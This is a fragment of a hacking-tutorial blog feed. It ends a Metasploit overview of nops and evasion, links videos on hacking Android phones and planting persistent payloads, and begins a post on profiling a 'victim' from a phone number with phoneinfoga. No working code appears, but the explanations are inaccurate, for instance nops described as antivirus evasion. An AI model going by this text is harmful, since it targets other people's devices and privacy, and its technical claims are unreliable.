\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E6). Nops\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENop's, nops are like payload modifiers which helps our payload to play hide and seek with the victim device every time, Nops means no operation, it means the payload won't do any extra function from which antivirus can detect them easily, so nops also play the main role while hacking gadgets. Currently Metasploit-framework has \u003Cb\u003E10 Nops.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E7). Evasion\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvasion, modules play the main role while hacking higher os like Kali Linux, windows, macintosh. the main function of evasion is to modify encrypt and to help the payload to run and bypass security in any os, without evasion you can hack but the payload cannot survive more than 1 week based on os and it's security. Currently, Metasploit-Framework has \u0026amp; \u003Cb\u003E7 Evasion\u003C\/b\u003E modules.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESo, like this the whole Metasploit -framework is made up of so i hope you liked the concept of Metasploit and it's awesome functions.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: large;\"\u003E\u003Cb\u003Emetasploit exploits encoders and nops payloads tutorial\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: red; font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EClick Here\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;Click Here\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 1 )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/how-to-install-metasploit-in-termux.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 2 )\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/15StAC3S1q2fb6dahlrxZMbRNLrQUQf_Y\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 3 )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/05\/metasploit-android-hacking-over-lan.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"color: blue; text-align: center;\"\u003E\n  \u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 4 )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/09\/metasploit-hacking-android-over-wan.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 5 )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/05\/metasploit-android-hacking-over-wan.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 6 )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/05\/bind-payload-in-game-and-hack-android.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here ( part 7 )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial;\"\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/05\/persistent-payload-tutorial-in-termux.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use the contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/metasploit-exploits-encoders-and-nops.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/2885858924836156660\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/metasploit-exploits-encoders-and-nops.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2885858924836156660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2885858924836156660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2020\/09\/metasploit-exploits-encoders-and-nops.html","title":"metasploit exploits encoders and nops payloads tutorial"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7bptNKQAp8aDxfQ1upNJQGIWriHcoEKUbjRdIB8jLvyPMQFp8SUe9LLJSEHGKxFJL-W8laZ58wFbz9BGnczZ5Be5Yi_NxZf6wDqZpOYzX-tRNtQQZJr57o16OWW1l09SLLEMO3HF5bI\/s72-w320-h180-c\/Metasploit+encoders%252C+exploits%252C+payloads%252C+nops.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-7035359424384536200"},"published":{"$t":"2020-09-22T16:56:00.004+05:30"},"updated":{"$t":"2020-12-03T17:23:38.772+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"Information gathering from phone number"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EInformation gathering from phone number\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;Hi guys if you are searching for Information gathering from phone number\u0026nbsp;and searching for the best article to get the best explanation about\u0026nbsp;Information gathering from phone number. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/09\/information-gathering-from-phone-number.html\" target=\"_blank\"\u003EInformation gathering from phone number\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003EInformation gathering from phone number, termux osint tool, phoneinfoga tool for hackers\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEfqbEf_-nJR1OANEep2iRThboKITdTTXmCQyEBdd94dSmJD3psdp_cXbrjsbTKUnZ-cgdTzn0Xlb8jmjLeae8bPjf6wcT1Tx8G1twKCFSTd0SNxVBkAIvlSyualPtydvllJyPeJ8NEa4\/s400\/annna.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEfqbEf_-nJR1OANEep2iRThboKITdTTXmCQyEBdd94dSmJD3psdp_cXbrjsbTKUnZ-cgdTzn0Xlb8jmjLeae8bPjf6wcT1Tx8G1twKCFSTd0SNxVBkAIvlSyualPtydvllJyPeJ8NEa4\/s320\/annna.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EInformation gathering from phone number\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EInformation gathering from phone number\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHello, guys welcome in anther amazing post so today we will going to know lot about how to gather information from just mobile number and social media links and we can get too accurate results about our target. So today we are going to use phoneinfoga tool to gather information about our target (victim) from termux without root, So lets get started.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003E#Follow Below Steps\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: Poppins, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ETo gather mobile number information just visit this link and\u0026nbsp; type your target mobile number here\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: Poppins, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eas web based api this works fine than tool so you can use both in termux and in website also.\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: Poppins, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: Poppins, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Evisit this website :-\u0026nbsp;\u003Ca href=\"https:\/\/demo.phoneinfoga.crvx.fr\"\u003Ehttps:\/\/demo.phoneinfoga.crvx.fr\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: Poppins, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || 